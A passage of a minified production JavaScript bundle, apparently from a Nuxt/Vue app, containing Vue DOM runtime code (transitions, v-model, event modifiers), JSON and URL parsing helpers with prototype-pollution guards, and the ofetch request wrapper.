c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},er="transition",Js="animation",Ci=Symbol("_vtc"),Sm={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},lb=wt({},jp,Sm),db=e=>(e.displayName="Transition",e.props=lb,e),fb=db((e,{slots:t})=>bt(e_,hb(e),t)),Ir=(e,t=[])=>{Te(e)?e.forEach(n=>n(...t)):e&&e(...t)},Cd=e=>e?Te(e)?e.some(t=>t.length>1):e.length>1:!1;function hb(e){const t={};for(const B in e)B in Sm||(t[B]=e[B]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,_=pb(s),E=_&&_[0],b=_&&_[1],{onBeforeEnter:I,onEnter:w,onEnterCancelled:y,onLeave:g,onLeaveCancelled:m,onBeforeAppear:T=I,onAppear:k=w,onAppearCancelled:M=y}=t,N=(B,Y,L,$)=>{B._enterCancelled=$,Tr(B,Y?u:a),Tr(B,Y?l:o),L&&L()},D=(B,Y)=>{B._isLeaving=!1,Tr(B,p),Tr(B,f),Tr(B,h),Y&&Y()},G=B=>(Y,L)=>{const $=B?k:w,V=()=>N(Y,B,L);Ir($,[Y,V]),Od(()=>{Tr(Y,B?c:i),Nn(Y,B?u:a),Cd($)||xd(Y,r,E,V)})};return wt(t,{onBeforeEnter(B){Ir(I,[B]),Nn(B,i),Nn(B,o)},onBeforeAppear(B){Ir(T,[B]),Nn(B,c),Nn(B,l)},onEnter:G(!1),onAppear:G(!0),onLeave(B,Y){B._isLeaving=!0;const L=()=>D(B,Y);Nn(B,p),B._enterCancelled?(Nn(B,h),Pd(B)):(Pd(B),Nn(B,h)),Od(()=>{B._isLeaving&&(Tr(B,p),Nn(B,f),Cd(g)||xd(B,r,b,L))}),Ir(g,[B,L])},onEnterCancelled(B){N(B,!1,void 0,!0),Ir(y,[B])},onAppearCancelled(B){N(B,!0,void 0,!0),Ir(M,[B])},onLeaveCancelled(B){D(B),Ir(m,[B])}})}function pb(e){if(e==null)return null;if(et(e))return[Oc(e.enter),Oc(e.leave)];{const t=Oc(e);return[t,t]}}function Oc(e){return np(e)}function Nn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ci]||(e[Ci]=new Set)).add(t)}function Tr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Ci];n&&(n.delete(t),n.size||(e[Ci]=void 0))}function Od(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let mb=0;function xd(e,t,n,r){const s=e._endId=++mb,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:a,propCount:c}=gb(e,t);if(!o)return r();const l=o+"end";let u=0;const p=()=>{e.removeEventListener(l,h),i()},h=f=>{f.target===e&&++u>=c&&p()};setTimeout(()=>{u<c&&p()},a+1),e.addEventListener(l,h)}function gb(e,t){const n=window.getComputedStyle(e),r=_=>(n[_]||"").split(", "),s=r(`${er}Delay`),i=r(`${er}Duration`),o=Ad(s,i),a=r(`${Js}Delay`),c=r(`${Js}Duration`),l=Ad(a,c);let u=null,p=0,h=0;t===er?o>0&&(u=er,p=o,h=i.length):t===Js?l>0&&(u=Js,p=l,h=c.length):(p=Math.max(o,l),u=p>0?o>l?er:Js:null,h=u?u===er?i.length:c.length:0);const f=u===er&&/\b(?:transform|all)(?:,|$)/.test(r(`${er}Property`).toString());return{type:u,timeout:p,propCount:h,hasTransform:f}}function Ad(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>kd(n)+kd(e[r])))}function kd(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Pd(e){return(e?e.ownerDocument:document).body.offsetHeight}function yb(e,t,n){const r=e[Ci];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Qo=Symbol("_vod"),Im=Symbol("_vsh"),cx={name:"show",beforeMount(e,{value:t},{transition:n}){e[Qo]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Ys(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Ys(e,!0),r.enter(e)):r.leave(e,()=>{Ys(e,!1)}):Ys(e,t))},beforeUnmount(e,{value:t}){Ys(e,t)}};function Ys(e,t){e.style.display=t?e[Qo]:"none",e[Im]=!t}const vb=Symbol(""),_b=/(?:^|;)\s*display\s*:/;function bb(e,t,n){const r=e.style,s=it(n);let i=!1;if(n&&!s){if(t)if(it(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&jo(r,a,"")}else for(const o in t)n[o]==null&&jo(r,o,"");for(const o in n)o==="display"&&(i=!0),jo(r,o,n[o])}else if(s){if(t!==n){const o=r[vb];o&&(n+=";"+o),r.cssText=n,i=_b.test(n)}}else t&&e.removeAttribute("style");Qo in e&&(e[Qo]=i?r.display:"",e[Im]&&(r.display="none"))}const Rd=/\s*!important$/;function jo(e,t,n){if(Te(n))n.forEach(r=>jo(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Eb(e,t);Rd.test(n)?e.setProperty(Er(r),n.replace(Rd,""),"important"):e[r]=n}}const Nd=["Webkit","Moz","ms"],xc={};function Eb(e,t){const n=xc[t];if(n)return n;let r=nn(t);if(r!=="filter"&&r in e)return xc[t]=r;r=Ta(r);for(let s=0;s<Nd.length;s++){const i=Nd[s]+r;if(i in e)return xc[t]=i}return t}const Md="http://www.w3.org/1999/xlink";function jd(e,t,n,r,s,i=yv(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Md,t.slice(6,t.length)):e.setAttributeNS(Md,t,n):n==null||i&&!rp(n)?e.removeAttribute(t):e.setAttribute(t,i?"":mn(n)?String(n):n)}function Ld(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?wm(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const a=i==="OPTION"?e.getAttribute("value")||"":e.value,c=n==null?e.type==="checkbox"?"on":"":String(n);(a!==c||!("_value"in e))&&(e.value=c),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=rp(n):n==null&&a==="string"?(n="",o=!0):a==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function Bn(e,t,n,r){e.addEventListener(t,n,r)}function wb(e,t,n,r){e.removeEventListener(t,n,r)}const Dd=Symbol("_vei");function Sb(e,t,n,r,s=null){const i=e[Dd]||(e[Dd]={}),o=i[t];if(r&&o)o.value=r;else{const[a,c]=Ib(t);if(r){const l=i[t]=Ob(r,s);Bn(e,a,l,c)}else o&&(wb(e,a,o,c),i[t]=void 0)}}const $d=/(?:Once|Passive|Capture)$/;function Ib(e){let t;if($d.test(e)){t={};let r;for(;r=e.match($d);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Er(e.slice(2)),t]}let Ac=0;const Tb=Promise.resolve(),Cb=()=>Ac||(Tb.then(()=>Ac=0),Ac=Date.now());function Ob(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;gn(xb(r,n.value),t,5,[r])};return n.value=e,n.attached=Cb(),n}function xb(e,t){if(Te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Vd=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Ab=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?yb(e,r,o):t==="style"?bb(e,n,r):qi(t)?tl(t)||Sb(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):kb(e,t,r,o))?(Ld(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&jd(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!it(r))?Ld(e,nn(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),jd(e,t,r,o))};function kb(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Vd(t)&&Re(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Vd(t)&&it(n)?!1:t in e}const gr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Te(t)?n=>gs(t,n):t};function Pb(e){e.target.composing=!0}function Zd(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const tn=Symbol("_assign"),Bd={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[tn]=gr(s);const i=r||s.props&&s.props.type==="number";Bn(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=Zo(a)),e[tn](a)}),n&&Bn(e,"change",()=>{e.value=e.value.trim()}),t||(Bn(e,"compositionstart",Pb),Bn(e,"compositionend",Zd),Bn(e,"change",Zd))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[tn]=gr(o),e.composing)return;const a=(i||e.type==="number")&&!/^0\d/.test(e.value)?Zo(e.value):e.value,c=t??"";a!==c&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===c)||(e.value=c))}},Rb={deep:!0,created(e,t,n){e[tn]=gr(n),Bn(e,"change",()=>{const r=e._modelValue,s=ks(e),i=e.checked,o=e[tn];if(Te(r)){const a=il(r,s),c=a!==-1;if(i&&!c)o(r.concat(s));else if(!i&&c){const l=[...r];l.splice(a,1),o(l)}}else if(Vs(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(Tm(e,i))})},mounted:Fd,beforeUpdate(e,t,n){e[tn]=gr(n),Fd(e,t,n)}};function Fd(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(Te(t))s=il(t,r.props.value)>-1;else if(Vs(t))s=t.has(r.props.value);else{if(t===n)return;s=Hr(t,Tm(e,!0))}e.checked!==s&&(e.checked=s)}const Nb={created(e,{value:t},n){e.checked=Hr(t,n.props.value),e[tn]=gr(n),Bn(e,"change",()=>{e[tn](ks(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[tn]=gr(r),t!==n&&(e.checked=Hr(t,r.props.value))}},Mb={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=Vs(t);Bn(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?Zo(ks(o)):ks(o));e[tn](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,mr(()=>{e._assigning=!1})}),e[tn]=gr(r)},mounted(e,{value:t}){Ud(e,t)},beforeUpdate(e,t,n){e[tn]=gr(n)},updated(e,{value:t}){e._assigning||Ud(e,t)}};function Ud(e,t){const n=e.multiple,r=Te(t);if(!(n&&!r&&!Vs(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],a=ks(o);if(n)if(r){const c=typeof a;c==="string"||c==="number"?o.selected=t.some(l=>String(l)===String(a)):o.selected=il(t,a)>-1}else o.selected=t.has(a);else if(Hr(ks(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function ks(e){return"_value"in e?e._value:e.value}function Tm(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const ux={created(e,t,n){bo(e,t,n,null,"created")},mounted(e,t,n){bo(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){bo(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){bo(e,t,n,r,"updated")}};function jb(e,t){switch(e){case"SELECT":return Mb;case"TEXTAREA":return Bd;default:switch(t){case"checkbox":return Rb;case"radio":return Nb;default:return Bd}}}function bo(e,t,n,r,s){const o=jb(e.tagName,n.props&&n.props.type)[s];o&&o(e,t,n,r)}const Lb=["ctrl","shift","alt","meta"],Db={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Lb.some(n=>e[`${n}Key`]&&!t.includes(n))},lx=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=((s,...i)=>{for(let o=0;o<t.length;o++){const a=Db[t[o]];if(a&&a(s,t))return}return e(s,...i)}))},$b={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},dx=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=(s=>{if(!("key"in s))return;const i=Er(s.key);if(t.some(o=>o===i||$b[o]===i))return e(s)}))},Cm=wt({patchProp:Ab},ub);let vi,Hd=!1;function Vb(){return vi||(vi=k_(Cm))}function Zb(){return vi=Hd?vi:P_(Cm),Hd=!0,vi}const Bb=((...e)=>{const t=Vb().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=xm(r);if(!s)return;const i=t._component;!Re(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,Om(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t}),Fb=((...e)=>{const t=Zb().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=xm(r);if(s)return n(s,!0,Om(s))},t});function Om(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function xm(e){return it(e)?document.querySelector(e):e}const Ub=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,Hb=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,zb=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function qb(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){Wb(e);return}return t}function Wb(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function ea(e,t={}){if(typeof e!="string")return e;if(e[0]==='"'&&e[e.length-1]==='"'&&e.indexOf("\\")===-1)return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!zb.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(Ub.test(e)||Hb.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,qb)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const Am=/#/g,km=/&/g,Pm=/\//g,Gb=/=/g,Kb=/\?/g,La=/\+/g,Jb=/%5e/gi,Yb=/%60/gi,Xb=/%7c/gi,Qb=/%20/gi,e0=/%252f/gi;function Rm(e){return encodeURI(""+e).replace(Xb,"|")}function wu(e){return Rm(typeof e=="string"?e:JSON.stringify(e)).replace(La,"%2B").replace(Qb,"+").replace(Am,"%23").replace(km,"%26").replace(Yb,"`").replace(Jb,"^").replace(Pm,"%2F")}function kc(e){return wu(e).replace(Gb,"%3D")}function t0(e){return Rm(e).replace(Am,"%23").replace(Kb,"%3F").replace(e0,"%2F").replace(km,"%26").replace(La,"%2B")}function fx(e){return t0(e).replace(Pm,"%2F")}function ta(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function n0(e){return ta(e.replace(La," "))}function r0(e){return ta(e.replace(La," "))}function Sl(e=""){const t=Object.create(null);e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=n0(r[1]);if(s==="__proto__"||s==="constructor")continue;const i=r0(r[2]||"");t[s]===void 0?t[s]=i:Array.isArray(t[s])?t[s].push(i):t[s]=[t[s],i]}return t}function s0(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${kc(e)}=${wu(n)}`).join("&"):`${kc(e)}=${wu(t)}`:kc(e)}function i0(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>s0(t,e[t])).filter(Boolean).join("&")}const o0=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Nm=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,a0=/^([/\\]\s*){2,}[^/\\]/,c0=/^[\s\0]*(blob|data|javascript|vbscript):$/i,u0=/\/$|\/\?|\/#/,l0=/^\.?\//;function kn(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?o0.test(e):Nm.test(e)||(t.acceptRelative?a0.test(e):!1)}function d0(e){return!!e&&c0.test(e)}function Su(e="",t){return t?u0.test(e):e.endsWith("/")}function Oi(e="",t){if(!t)return(Su(e)?e.slice(0,-1):e)||"/";if(!Su(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s!==-1&&(n=e.slice(0,s),r=e.slice(s));const[i,...o]=n.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(o.length>0?`?${o.join("?")}`:"")+r}function Mm(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Su(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s!==-1&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[i,...o]=n.split("?");return i+"/"+(o.length>0?`?${o.join("?")}`:"")+r}function f0(e=""){return e.startsWith("/")}function hx(e=""){return f0(e)?e:"/"+e}function h0(e,t){if(Lm(t)||kn(e))return e;const n=Oi(t);return e.startsWith(n)?e:Da(n,e)}function zd(e,t){if(Lm(t))return e;const n=Oi(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function jm(e,t){const n=Vm(e),r={...Sl(n.search),...t};return n.search=i0(r),v0(n)}function Lm(e){return!e||e==="/"}function p0(e){return e&&e!=="/"}function Da(e,...t){let n=e||"";for(const r of t.filter(s=>p0(s)))if(n){const s=r.replace(l0,"");n=Mm(n)+s}else n=r;return n}function Dm(...e){const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const o of n)if(!(!o||o==="/")){for(const[a,c]of o.split(t).entries())if(!(!c||c===".")){if(c===".."){if(r.length===1&&kn(r[0]))continue;r.pop(),s--;continue}if(a===1&&r[r.length-1]?.endsWith(":/")){r[r.length-1]+="/"+c;continue}r.push(c),s++}}let i=r.join("/");return s>=0?n[0]?.startsWith("/")&&!i.startsWith("/")?i="/"+i:n[0]?.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*s)+i,n[n.length-1]?.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function m0(e){return g0(e,"https://")}function g0(e,t){let n=e.match(Nm);return n||(n=e.match(/^\/{2,}/)),n?t+e.slice(n[0].length):t+e}function y0(e,t){return ta(Oi(e))===ta(Oi(t))}const $m=Symbol.for("ufo:protocolRelative");function Vm(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,p,h=""]=n;return{protocol:p.toLowerCase(),pathname:h,href:p+h,auth:"",host:"",search:"",hash:""}}if(!kn(e,{acceptRelative:!0}))return qd(e);const[,r="",s,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,o="",a=""]=i.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:c,search:l,hash:u}=qd(a);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:o,pathname:c,search:l,hash:u,[$m]:!r}}function qd(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function v0(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[$m]?(e.protocol||"")+"//":"")+s+i+t+n+r}class _0 extends Error{constructor(t,n){super(t,n),this.name="FetchError",n?.cause&&!this.cause&&(this.cause=n.cause)}}function b0(e){const t=e.error?.message||e.error?.toString()||"",n=e.request?.method||e.options?.method||"GET",r=e.request?.url||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,i=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",o=`${s}: ${i}${t?` ${t}`:""}`,a=new _0(o,e.error?{cause:e.error}:void 0);for(const c of["request","options","response"])Object.defineProperty(a,c,{get(){return e[c]}});for(const[c,l]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,c,{get(){return e.response&&e.response[l]}});return a}const E0=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Wd(e="GET"){return E0.has(e.toUpperCase())}function w0(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer||e instanceof FormData||e instanceof URLSearchParams?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const S0=new Set(["image/svg","application/xml","application/xhtml","application/html"]),I0=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function T0(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return I0.test(t)?"json":t==="text/event-stream"?"stream":S0.has(t)||t.startsWith("text/")?"text":"blob"}function C0(e,t,n,r){const s=O0(t?.headers??e?.headers,n?.headers,r);let i;return(n?.query||n?.params||t?.params||t?.query)&&(i={...n?.params,...n?.query,...t?.params,...t?.query}),{...n,...t,query:i,params:i,headers:s}}function O0(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,i]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,i);return r}async function Eo(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const x0=new Set([408,409,425,429,500,502,503,504]),A0=new Set([101,204,205,304]);function Zm(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(a){const c=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!c){let u;typeof a.options.retry=="number"?u=a.options.retry:u=Wd(a.options.method)?0:1;const p=a.response&&a.response.status||500;if(u>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(p):x0.has(p))){const h=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return h>0&&await new Promise(f=>setTimeout(f,h)),i(a.request,{...a.options,retry:u-1})}}const l=b0(a);throw Error.captureStackTrace&&Error.captureStackTrace(l,i),l}const i=async function(c,l={}){const u={request:c,options:C0(c,l,e.defaults,n),response:void 0,error:void 0};if(u.options.method&&(u.options.method=u.options.method.toUpperCase()),u.options.onRequest&&await Eo(u,u.options.onRequest),typeof u.request=="string"&&(u.options.baseURL&&(u.request=h0(u.request,u.options.baseURL)),u.options.query&&(u.request=jm(u.request,u.options.query),delete u.options.query),"query"in u.options&&delete u.options.query,"params"in u.options&&delete u.options.params),u.options.body&&Wd(u.options.method))if(w0(u.options.body)){const f=u.options.headers.get("content-type");typeof u.options.body!="string"&&(u.options.body=f==="application/x-www-form-urlencoded"?new URLSearchParams(u.options.body).toString():JSON.stringify(u.options.body)),u.options.headers=new n(u.options.headers||{}),f||u.options.headers.set("content-type","application/json"),u.options.headers.has("accept")||u.options.headers.set("accept","application/json")}else("pipeTo"in u.options.body&&typeof u.options.body.pipeTo=="function"||typeof u.options.body.pipe=="function")&&("duplex"in u.options||(u.options.duplex="half"));let p;if(!u.options.signal&&u.options.timeout){const f=new r;p=setTimeout(()=>{const _=new Error("[TimeoutError]: The operation was aborted due to timeout");_.name="TimeoutError",_.code=23,f.abort(_)},u.options.timeout),u.options.signal=f.signal}try{u.response=await t(u.request,u.options)}catch(f){return u.error=f,u.options.onRequestError&&await Eo(u,u.options.onRequestError),await s(u)}finally{p&&clearTimeout(p)}if((u.response.body||u.response._bodyInit)&&!A0.has(u.response.status)&&u.options.method!=="HEAD"){const f=(u.options.parseResponse?"json":u.options.responseType)||T0(u.response.headers.get("content-type")||"");switch(f){case"json":{const _=await u.response.text(),E=u.options.parseResponse||ea;u.response._data=E(_);break}case"stream":{u.response._data=u.response.body||u.response._bodyInit;break}default:u.response._data=await u.response[f]()}}return u.options.onResponse&&await Eo(u,u.options.onResponse),!u.options.ignoreResponseError&&u.response.status>=400&&u.response.status<600?(u.options.onResponseError&&await Eo(u,u.options.onResponseError),await s(u)):u.response},o=async function(c,l){return(await i(c,l))._data};return o.raw=i,o.native=(...a)=>t(...a),o.create=(a={},c={})=>Zm({...e,...c,defaults:{...e.defaults,...c.defaults,...a}}),o}const na=(function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")})(),k0=na.fetch?(...e)=>na.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),P0=na.Headers,R0=na.AbortController,N0=Zm({fetch:k0,Headers:P0,AbortController:R0}),M0=N0,j0=()=>window?.__NUXT__?.config||{},Il=()=>j0().app,L0=()=>Il().baseURL,D0=()=>Il().buildAssetsDir,Tl=(...e)=>Dm(Bm(),D0(),...e),Bm=(...e)=>{const t=Il(),n=t.cdnURL||t.baseURL;return e.length?Dm(n,...e):n};globalThis.__buildAssetsURL=Tl,globalThis.__publicAssetsURL=Bm;globalThis.$fetch||(globalThis.$fetch=M0.create({baseURL:L0()}));"global"in globalThis||(globalThis.global=globalThis);function Iu(e,t={},n){for(const r in e){const s=e[r],i=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?Iu(s,t,i):typeof s=="function"&&(t[i]=s)}return t}const $0={run:e=>e()},V0=()=>$0,Fm=typeof console.createTask<"u"?console.createTask:V0;function Z0(e,t){const n=t.shift(),r=Fm(n);return e.reduce((s,i)=>s.then(()=>r.run(()=>i(...t))),Promise.resolve())}function B0(e,t){const n=t.shift(),r=Fm(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function Pc(e,t){for(const n of[...e])n(t)}class F0{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!r.allowDeprecated){let o=i.message;o||(o=`${s} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...i)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...i));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Iu(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=Iu(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete 